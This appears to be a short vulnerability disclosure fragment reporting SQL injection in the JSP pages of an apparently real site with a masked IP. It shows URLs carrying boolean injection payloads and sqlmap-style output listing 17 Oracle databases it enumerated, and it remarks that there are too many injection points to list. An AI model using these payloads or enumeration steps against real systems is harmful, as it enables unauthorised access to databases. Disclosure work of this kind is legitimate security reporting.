http://**.**.**.**/website/credit/credit_enterprise_detail.jsp?id=2031
http://**.**.**.**/website/market/market_build_detail.jsp?record_id=710%27%20and%20%271%27=%271
http://**.**.**.**/website/human_rs/module/enterprise_detail.jsp?enterprise_id=13047%27%20and%20%271%27=%271

注入点太多了 自己找一下吧
available databases [17]:
[*] BBS
[*] CORE
[*] DBSNMP
[*] GQORS
[*] GZZP
[*] IPTV
[*] NFRC
[*] OEM_JOB168_CPXT
[*] OUTLN
[*] PERFSTAT
[*] PIORS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TEST
[*] TSMSYS
[*] WMSYS